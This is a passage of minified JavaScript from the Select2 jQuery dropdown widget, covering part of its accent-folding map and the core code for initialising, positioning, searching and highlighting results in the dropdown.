","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t",
"ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"};L=t(document),M=function(){var t=1;return function(){return t++}}(),E=A(Object,{bind:function(t){var e=this;return function(){t.apply(e,arguments)}},init:function(i){var n,s,o=".select2-results";this.opts=i=this.prepareOpts(i),this.id=i.id,i.element.data("select2")!==e&&null!==i.element.data("select2")&&i.element.data("select2").destroy(),this.container=this.createContainer(),this.liveRegion=t(".select2-hidden-accessible"),0==this.liveRegion.length&&(this.liveRegion=t("<span>",{role:"status","aria-live":"polite"}).addClass("select2-hidden-accessible").appendTo(document.body)),this.containerId="s2id_"+(i.element.attr("id")||"autogen"+M()),this.containerEventName=this.containerId.replace(/([.])/g,"_").replace(/([;&,\-\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1"),this.container.attr("id",this.containerId),this.container.attr("title",i.element.attr("title")),this.body=t(document.body),_(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.attr("style",i.element.attr("style")),this.container.css(C(i.containerCss,this.opts.element)),this.container.addClass(C(i.containerCssClass,this.opts.element)),this.elementTabIndex=this.opts.element.attr("tabindex"),this.opts.element.data("select2",this).attr("tabindex","-1").before(this.container).on("click.select2",g),this.container.data("select2",this),this.dropdown=this.container.find(".select2-drop"),_(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(C(i.dropdownCssClass,this.opts.element)),this.dropdown.data("select2",this),this.dropdown.on("click",g),this.results=n=this.container.find(o),this.search=s=this.container.find("input.select2-input"),this.queryCount=0,this.resultsPage=0,this.context=null,this.initContainer(),this.container.on("click",g),c(this.results),this.dropdown.on("mousemove-filtered",o,this.bind(this.highlightUnderEvent)),this.dropdown.on("touchstart touchmove touchend",o,this.bind(function(t){this._touchEvent=!0,this.highlightUnderEvent(t)})),this.dropdown.on("touchmove",o,this.bind(this.touchMoved)),this.dropdown.on("touchstart touchend",o,this.bind(this.clearTouchMoved)),this.dropdown.on("click",this.bind(function(t){this._touchEvent&&(this._touchEvent=!1,this.selectHighlighted())})),p(80,this.results),this.dropdown.on("scroll-debounced",o,this.bind(this.loadMoreIfNeeded)),t(this.container).on("change",".select2-input",function(t){t.stopPropagation()}),t(this.dropdown).on("change",".select2-input",function(t){t.stopPropagation()}),t.fn.mousewheel&&n.mousewheel(function(t,e,i,s){var r=n.scrollTop();s>0&&r-s<=0?(n.scrollTop(0),g(t)):s<0&&n.get(0).scrollHeight-n.scrollTop()+s<=n.height()&&(n.scrollTop(n.get(0).scrollHeight-n.height()),g(t))}),h(s),s.on("keyup-change input paste",this.bind(this.updateResults)),s.on("focus",function(){s.addClass("select2-focused")}),s.on("blur",function(){s.removeClass("select2-focused")}),this.dropdown.on("mouseup",o,this.bind(function(e){t(e.target).closest(".select2-result-selectable").length>0&&(this.highlightUnderEvent(e),this.selectHighlighted(e))})),this.dropdown.on("click mouseup mousedown touchstart touchend focusin",function(t){t.stopPropagation()}),this.nextSearchTerm=e,t.isFunction(this.opts.initSelection)&&(this.initSelection(),this.monitorSource()),null!==i.maximumInputLength&&this.search.attr("maxlength",i.maximumInputLength);var a=i.element.prop("disabled");a===e&&(a=!1),this.enable(!a);var l=i.element.prop("readonly");l===e&&(l=!1),this.readonly(l),z=z||r(),this.autofocus=i.element.prop("autofocus"),i.element.prop("autofocus",!1),this.autofocus&&this.focus(),this.search.attr("placeholder",i.searchInputPlaceholder)},destroy:function(){var t=this.opts.element,i=t.data("select2"),n=this;this.close(),t.length&&t[0].detachEvent&&n._sync&&t.each(function(){n._sync&&this.detachEvent("onpropertychange",n._sync)}),this.propertyObserver&&(this.propertyObserver.disconnect(),this.propertyObserver=null),this._sync=null,i!==e&&(i.container.remove(),i.liveRegion.remove(),i.dropdown.remove(),t.show().removeData("select2").off(".select2").prop("autofocus",this.autofocus||!1),this.elementTabIndex?t.attr({tabindex:this.elementTabIndex}):t.removeAttr("tabindex"),t.show()),O.call(this,"container","liveRegion","dropdown","results","search")},optionToData:function(t){return t.is("option")?{id:t.prop("value"),text:t.text(),element:t.get(),css:t.attr("class"),disabled:t.prop("disabled"),locked:o(t.attr("locked"),"locked")||o(t.data("locked"),!0)}:t.is("optgroup")?{text:t.attr("label"),children:[],element:t.get(),css:t.attr("class")}:void 0},prepareOpts:function(i){var n,s,r,l,h=this;if(n=i.element,"select"===n.get(0).tagName.toLowerCase()&&(this.select=s=i.element),s&&t.each(["id","multiple","ajax","query","createSearchChoice","initSelection","data","tags"],function(){if(this in i)throw new Error("Option '"+this+"' is not allowed for Select2 when attached to a <select> element.")}),i=t.extend({},{populateResults:function(n,s,r){var o,a=this.opts.id,l=this.liveRegion;(o=function(n,s,c){var u,p,d,f,g,m,v,_,y,w;n=i.sortResults(n,s,r);var x=[];for(u=0,p=n.length;u<p;u+=1)d=n[u],g=d.disabled===!0,f=!g&&a(d)!==e,m=d.children&&d.children.length>0,v=t("<li></li>"),v.addClass("select2-results-dept-"+c),v.addClass("select2-result"),v.addClass(f?"select2-result-selectable":"select2-result-unselectable"),g&&v.addClass("select2-disabled"),m&&v.addClass("select2-result-with-children"),v.addClass(h.opts.formatResultCssClass(d)),v.attr("role","presentation"),_=t(document.createElement("div")),_.addClass("select2-result-label"),_.attr("id","select2-result-label-"+M()),_.attr("role","option"),w=i.formatResult(d,_,r,h.opts.escapeMarkup),w!==e&&(_.html(w),v.append(_)),m&&(y=t("<ul></ul>"),y.addClass("select2-result-sub"),o(d.children,y,c+1),v.append(y)),v.data("select2-data",d),x.push(v[0]);s.append(x),l.text(i.formatMatches(n.length))})(s,n,0)}},t.fn.select2.defaults,i),"function"!=typeof i.id&&(r=i.id,i.id=function(t){return t[r]}),t.isArray(i.element.data("select2Tags"))){if("tags"in i)throw"tags specified as both an attribute 'data-select2-tags' and in options of Select2 "+i.element.attr("id");i.tags=i.element.data("select2Tags")}if(s?(i.query=this.bind(function(t){var i,s,r,o={results:[],more:!1},a=t.term;r=function(e,i){var n;e.is("option")?t.matcher(a,e.text(),e)&&i.push(h.optionToData(e)):e.is("optgroup")&&(n=h.optionToData(e),e.children().each2(function(t,e){r(e,n.children)}),n.children.length>0&&i.push(n))},i=n.children(),this.getPlaceholder()!==e&&i.length>0&&(s=this.getPlaceholderOption(),s&&(i=i.not(s))),i.each2(function(t,e){r(e,o.results)}),t.callback(o)}),i.id=function(t){return t.id}):"query"in i||("ajax"in i?(l=i.element.data("ajax-url"),l&&l.length>0&&(i.ajax.url=l),i.query=x.call(i.element,i.ajax)):"data"in i?i.query=b(i.data):"tags"in i&&(i.query=T(i.tags),i.createSearchChoice===e&&(i.createSearchChoice=function(e){return{id:t.trim(e),text:t.trim(e)}}),i.initSelection===e&&(i.initSelection=function(e,n){var s=[];t(a(e.val(),i.separator,i.transformVal)).each(function(){var e={id:this,text:this},n=i.tags;t.isFunction(n)&&(n=n()),t(n).each(function(){if(o(this.id,e.id))return e=this,!1}),s.push(e)}),n(s)}))),"function"!=typeof i.query)throw"query function not defined for Select2 "+i.element.attr("id");if("top"===i.createSearchChoicePosition)i.createSearchChoicePosition=function(t,e){t.unshift(e)};else if("bottom"===i.createSearchChoicePosition)i.createSearchChoicePosition=function(t,e){t.push(e)};else if("function"!=typeof i.createSearchChoicePosition)throw"invalid createSearchChoicePosition option must be 'top', 'bottom' or a custom function";return i},monitorSource:function(){var i,n=this.opts.element,s=this;n.on("change.select2",this.bind(function(t){this.opts.element.data("select2-change-triggered")!==!0&&this.initSelection()})),this._sync=this.bind(function(){var t=n.prop("disabled");t===e&&(t=!1),this.enable(!t);var i=n.prop("readonly");i===e&&(i=!1),this.readonly(i),this.container&&(_(this.container,this.opts.element,this.opts.adaptContainerCssClass),this.container.addClass(C(this.opts.containerCssClass,this.opts.element))),this.dropdown&&(_(this.dropdown,this.opts.element,this.opts.adaptDropdownCssClass),this.dropdown.addClass(C(this.opts.dropdownCssClass,this.opts.element)))}),n.length&&n[0].attachEvent&&n.each(function(){this.attachEvent("onpropertychange",s._sync)}),i=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,i!==e&&(this.propertyObserver&&(delete this.propertyObserver,this.propertyObserver=null),this.propertyObserver=new i(function(e){t.each(e,s._sync)}),this.propertyObserver.observe(n.get(0),{attributes:!0,subtree:!1}))},triggerSelect:function(e){var i=t.Event("select2-selecting",{val:this.id(e),object:e,choice:e});return this.opts.element.trigger(i),!i.isDefaultPrevented()},triggerChange:function(e){e=e||{},e=t.extend({},e,{type:"change",val:this.val()}),this.opts.element.data("select2-change-triggered",!0),this.opts.element.trigger(e),this.opts.element.data("select2-change-triggered",!1),this.opts.element.click(),this.opts.blurOnChange&&this.opts.element.blur()},isInterfaceEnabled:function(){return this.enabledInterface===!0},enableInterface:function(){var t=this._enabled&&!this._readonly,e=!t;return t!==this.enabledInterface&&(this.container.toggleClass("select2-container-disabled",e),this.close(),this.enabledInterface=t,!0)},enable:function(t){t===e&&(t=!0),this._enabled!==t&&(this._enabled=t,this.opts.element.prop("disabled",!t),this.enableInterface())},disable:function(){this.enable(!1)},readonly:function(t){t===e&&(t=!1),this._readonly!==t&&(this._readonly=t,this.opts.element.prop("readonly",t),this.enableInterface())},opened:function(){return!!this.container&&this.container.hasClass("select2-dropdown-open")},positionDropdown:function(){var e,i,n,s,r,o=this.dropdown,a=this.container,l=a.offset(),h=a.outerHeight(!1),c=a.outerWidth(!1),u=o.outerHeight(!1),p=t(window),d=p.width(),f=p.height(),g=p.scrollLeft()+d,m=p.scrollTop()+f,v=l.top+h,_=l.left,y=v+u<=m,w=l.top-u>=p.scrollTop(),x=o.outerWidth(!1),b=function(){return _+x<=g},T=function(){return l.left+g+a.outerWidth(!1)>x},S=o.hasClass("select2-drop-above");S?(i=!0,!w&&y&&(n=!0,i=!1)):(i=!1,!y&&w&&(n=!0,i=!0)),n&&(o.hide(),l=this.container.offset(),h=this.container.outerHeight(!1),c=this.container.outerWidth(!1),u=o.outerHeight(!1),g=p.scrollLeft()+d,m=p.scrollTop()+f,v=l.top+h,_=l.left,x=o.outerWidth(!1),o.show(),this.focusSearch()),this.opts.dropdownAutoWidth?(r=t(".select2-results",o)[0],o.addClass("select2-drop-auto-width"),o.css("width",""),x=o.outerWidth(!1)+(r.scrollHeight===r.clientHeight?0:z.width),x>c?c=x:x=c,u=o.outerHeight(!1)):this.container.removeClass("select2-drop-auto-width"),"static"!==this.body.css("position")&&(e=this.body.offset(),v-=e.top,_-=e.left),!b()&&T()&&(_=l.left+this.container.outerWidth(!1)-x),s={left:_,width:c},i?(s.top=l.top-u,s.bottom="auto",this.container.addClass("select2-drop-above"),o.addClass("select2-drop-above")):(s.top=v,s.bottom="auto",this.container.removeClass("select2-drop-above"),o.removeClass("select2-drop-above")),s=t.extend(s,C(this.opts.dropdownCss,this.opts.element)),o.css(s)},shouldOpen:function(){var e;return!this.opened()&&(this._enabled!==!1&&this._readonly!==!0&&(e=t.Event("select2-opening"),this.opts.element.trigger(e),!e.isDefaultPrevented()))},clearDropdownAlignmentPreference:function(){this.container.removeClass("select2-drop-above"),this.dropdown.removeClass("select2-drop-above")},open:function(){return!!this.shouldOpen()&&(this.opening(),L.on("mousemove.select2Event",function(t){F.x=t.pageX,F.y=t.pageY}),!0)},opening:function(){var e,n=this.containerEventName,s="scroll."+n,r="resize."+n,o="orientationchange."+n;this.container.addClass("select2-dropdown-open").addClass("select2-container-active"),this.clearDropdownAlignmentPreference(),this.dropdown[0]!==this.body.children().last()[0]&&this.dropdown.detach().appendTo(this.body),e=t("#select2-drop-mask"),0===e.length&&(e=t(document.createElement("div")),e.attr("id","select2-drop-mask").attr("class","select2-drop-mask"),e.hide(),e.appendTo(this.body),e.on("mousedown touchstart click",function(n){i(e);var s,r=t("#select2-drop");r.length>0&&(s=r.data("select2"),s.opts.selectOnBlur&&s.selectHighlighted({noFocus:!0}),s.close(),n.preventDefault(),n.stopPropagation())})),this.dropdown.prev()[0]!==e[0]&&this.dropdown.before(e),t("#select2-drop").removeAttr("id"),this.dropdown.attr("id","select2-drop"),e.show(),this.positionDropdown(),this.dropdown.show(),this.positionDropdown(),this.dropdown.addClass("select2-drop-active");var a=this;this.container.parents().add(window).each(function(){t(this).on(r+" "+s+" "+o,function(t){a.opened()&&a.positionDropdown()})})},close:function(){if(this.opened()){var e=this.containerEventName,i="scroll."+e,n="resize."+e,s="orientationchange."+e;this.container.parents().add(window).each(function(){t(this).off(i).off(n).off(s)}),this.clearDropdownAlignmentPreference(),t("#select2-drop-mask").hide(),this.dropdown.removeAttr("id"),this.dropdown.hide(),this.container.removeClass("select2-dropdown-open").removeClass("select2-container-active"),this.results.empty(),L.off("mousemove.select2Event"),this.clearSearch(),this.search.removeClass("select2-active"),this.opts.element.trigger(t.Event("select2-close"))}},externalSearch:function(t){this.open(),this.search.val(t),this.updateResults(!1)},clearSearch:function(){},getMaximumSelectionSize:function(){return C(this.opts.maximumSelectionSize,this.opts.element)},ensureHighlightVisible:function(){var e,i,n,s,r,o,a,l,h=this.results;if(i=this.highlight(),!(i<0)){if(0==i)return void h.scrollTop(0);e=this.findHighlightableChoices().find(".select2-result-label"),n=t(e[i]),l=(n.offset()||{}).top||0,s=l+n.outerHeight(!0),i===e.length-1&&(a=h.find("li.select2-more-results"),a.length>0&&(s=a.offset().top+a.outerHeight(!0))),r=h.offset().top+h.outerHeight(!1),s>r&&h.scrollTop(h.scrollTop()+(s-r)),o=l-h.offset().top,o<0&&"none"!=n.css("display")&&h.scrollTop(h.scrollTop()+o)}},findHighlightableChoices:function(){return this.results.find(".select2-result-selectable:not(.select2-disabled):not(.select2-selected)")},moveHighlight:function(e){for(var i=this.findHighlightableChoices(),n=this.highlight();n>-1&&n<i.length;){n+=e;var s=t(i[n]);if(s.hasClass("select2-result-selectable")&&!s.hasClass("select2-disabled")&&!s.hasClass("select2-selected")){this.highlight(n);break}}},highlight:function(e){var i,n,r=this.findHighlightableChoices();return 0===arguments.length?s(r.filter(".select2-highlighted")[0],r.get()):(e>=r.length&&(e=r.length-1),e<0&&(e=0),this.removeHighlight(),i=t(r[e]),i.addClass("select2-highlighted"),this.search.attr("aria-activedescendant",i.find(".select2-result-label").attr("id")),this.ensureHighlightVisible(),this.liveRegion.text(i.text()),n=i.data("select2-data"),void(n&&this.opts.element.trigger({type:"select2-highlight",val:this.id(n),choice:n})))},removeHighlight:function(){this.results.find(".select2-highlighted").removeClass("select2-highlighted")},touchMoved:function(){this._touchMoved=!0},clearTouchMoved:function(){this._touchMoved=!1},countSelectableResults:function(){return this.findHighlightableChoices().length},highlightUnderEvent:function(e){var i=t(e.target).closest(".select2-result-selectable");if(i.length>0&&!i.is(".select2-highlighted")){var n=this.findHighlightableChoices();this.highlight(n.index(i))}else 0==i.length&&this.removeHighlight()},loadMoreIfNeeded:function(){var t,e=this.results,i=e.find("li.select2-more-results"),n=this.resultsPage+1,s=this,r=this.search.val(),o=this.context;0!==i.length&&(t=i.offset().top-e.offset().top-e.height(),t<=this.opts.loadMorePadding&&(i.addClass("select2-active"),this.opts.query({element:this.opts.element,term:r,page:n,context:o,matcher:this.opts.matcher,callback:this.bind(function(t){s.opened()&&(s.opts.populateResults.call(this,e,t.results,{term:r,page:n,context:o}),s.postprocessResults(t,!1,!1),t.more===!0?(i.detach().appendTo(e).html(s.opts.escapeMarkup(C(s.opts.formatLoadMore,s.opts.element,n+1))),window.setTimeout(function(){s.loadMoreIfNeeded()},10)):i.remove(),s.positionDropdown(),s.resultsPage=n,s.context=t.context,this.opts.element.trigger({type:"select2-loaded",items:t}))})})))},tokenize:function(){},updateResults:function(i){function n(){h.removeClass("select2-active"),p.positionDropdown(),c.find(".select2-no-results,.select2-selection-limit,.select2-searching").length?p.liveRegion.text(c.text()):p.liveRegion.text(p.opts.formatMatches(c.find('.select2-result-selectable:not(".select2-selected")').length))}function s(t){c.html(t),n()}var r,a,l,h=this.search,c=this.results,u=this.opts,p=this,d=h.val(),f=t.data(this.container,"select2-last-term");if((i===!0||!f||!o(d,f))&&(t.data(this.container,"select2-last-term",d),i===!0||this.showSearchInput!==!1&&this.opened())){l=++this.queryCount;var g=this.getMaximumSelectionSize();if(g>=1&&(r=this.data(),t.isArray(r)&&r.length>=g&&S(u.formatSelectionTooBig,"formatSelectionTooBig")))return void s("<li class='select2-selection-limit'>"+C(u.formatSelectionTooBig,u.element,g)+"</li>");if(h.val().length<u.minimumInputLength)return s(S(u.formatInputTooShort,"formatInputTooShort")?"<li class='select2-no-results'>"+C(u.formatInputTooShort,u.element,h.val(),u.minimumInputLength)+"</li>":""),void(i&&this.showSearch&&this.showSearch(!0));if(u.maximumInputLength&&h.val().length>u.maximumInputLength)return void s(S(u.formatInputTooLong,"formatInputTooLong")?"<li class='select2-no-results'>"+C(u.formatInputTooLong,u.element,h.val(),u.maximumInputLength)+"</li>":"");u.formatSearching&&0===this.findHighlightableChoices().length&&s("<li class='select2-searching'>"+C(u.formatSearching,u.element)+"</li>"),h.addClass("select2-active"),this.removeHighlight(),a=this.tokenize(),a!=e&&null!=a&&h.val(a),this.resultsPage=1,u.query({element:u.element,term:h.val(),page:this.resultsPage,context:null,matcher:u.matcher,callback:this.bind(function(r){var a;if(l==this.queryCount){if(!this.opened())return void this.search.removeClass("select2-active");if(r.hasError!==e&&S(u.formatAjaxError,"formatAjaxError"))return void s("<li class='select2-ajax-error'>"+C(u.formatAjaxError,u.element,r.jqXHR,r.textStatus,r.errorThrown)+"</li>");if(this.context=r.context===e?null:r.context,this.opts.createSearchChoice&&""!==h.val()&&(a=this.opts.createSearchChoice.call(p,h.val(),r.results),a!==e&&null!==a&&p.id(a)!==e&&null!==p.id(a)&&0===t(r.results).filter(function(){return o(p.id(this),p.id(a))}).length&&this.opts.createSearchChoicePosition(r.results,a)),0===r.results.length&&S(u.formatNoMatches,"formatNoMatches"))return void s("<li class='select2-no-results'>"+C(u.formatNoMatches,u.element,h.val())+"</li>");c.empty(),p.opts.populateResults.call(this,c,r.results,{term:h.val(),page:this.resultsPage,context:null}),r.more===!0&&S(u.formatLoadMore,"formatLoadMore")&&(c.append("<li class='select2-more-results'>"+u.escapeMarkup(C(u.formatLoadMore,u.element,this.resultsPage))+"</li>"),window.setTimeout(function(){p.loadMoreIfNeeded()},10)),this.postprocessResults(r,i),n(),this.opts.element.trigger({type:"select2-loaded",items:r})}})})}},cancel:function(){this.close()},blur:function(){this.opts.selectOnBlur&&this.selectHighlighted({noFocus:!0}),this.close(),this.container.removeClass("select2-container-active"),this.search[0]===document.activeElement&&this.search.blur(),this.clearSearch(),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus")},focusSearch:function(){d(this.search)},selectHighlighted:function(t){if(this._touchMoved)return void this.clearTouchMoved();var e=this.highlight(),i=this.results.find(".select2-highlighted"),n=i.closest(".select2-result").data("select2-data");n?(this.highlight(e),this.onSelect(n,t)):t&&t.noFocus&&this.close()},getPlaceholder:function(){var t;return this.opts.element.attr("placeholder")||this.opts.element.attr("data-placeholder")||this.opts.element.data("placeholder")||this.opts.placeholder||((t=this.getPlaceholderOption())!==e?t.text():e)},getPlaceholderOption:function(){if(this.select){var i=this.select.children("option").first();if(this.opts.placeholderOption!==e)return"first"===this.opts.placeholderOption&&i||"function"==typeof this.opts.placeholderOption&&this.opts.placeholderOption(this.select);if(""===t.trim(i.text())&&""===i.val())return i}},initContainerWidth:function(){function i(){var i,n,s,r,o,a;if("off"===this.opts.width)return null;if("element"===this.opts.width)return 0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px";if("copy"===this.opts.width||"resolve"===this.opts.width){if(i=this.opts.element.attr("style"),i!==e)for(n=i.split(";"),r=0,o=n.length;r<o;r+=1)if(a=n[r].replace(/\s/g,""),s=a.match(/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i),null!==s&&s.length>=1)return s[1];return"resolve"===this.opts.width?(i=this.opts.element.css("width"),i.indexOf("%")>0?i:0===this.opts.element.outerWidth(!1)?"auto":this.opts.element.outerWidth(!1)+"px"):null}return t.isFunction(this.opts.width)?this.opts.width():this.opts.width}var n=i.call(this);null!==n&&this.container.css("width",n)}}),R=A(E,{createContainer:function(){var e=t(document.createElement("div")).attr({"class":"select2-container"}).html(["<a href='javascript:void(0)' class='select2-choice' tabindex='-1'>","   <span class='select2-chosen'>&#160;</span><abbr class='select2-search-choice-close'></abbr>","   <span class='select2-arrow' role='presentation'><b role='presentation'></b></span>","</a>","<label for='' class='select2-offscreen'></label>","<input class='select2-focusser select2-offscreen' type='text' aria-haspopup='true' role='button' />","<div class='select2-drop select2-display-none'>","   <div class='select2-search'>","       <label for='' class='select2-offscreen'></label>","       <input type='text' autocomplete='off' autocorrect='off' autocapitalize='off' spellcheck='false' class='select2-input' role='combobox' aria-expanded='true'","       aria-autocomplete='list' />","   </div>","   <ul class='select2-results' role='listbox'>","   </ul>","</div>"].join(""));return e},enableInterface:function(){this.parent.enableInterface.apply(this,arguments)&&this.focusser.prop("disabled",!this.isInterfaceEnabled())},opening:function(){var 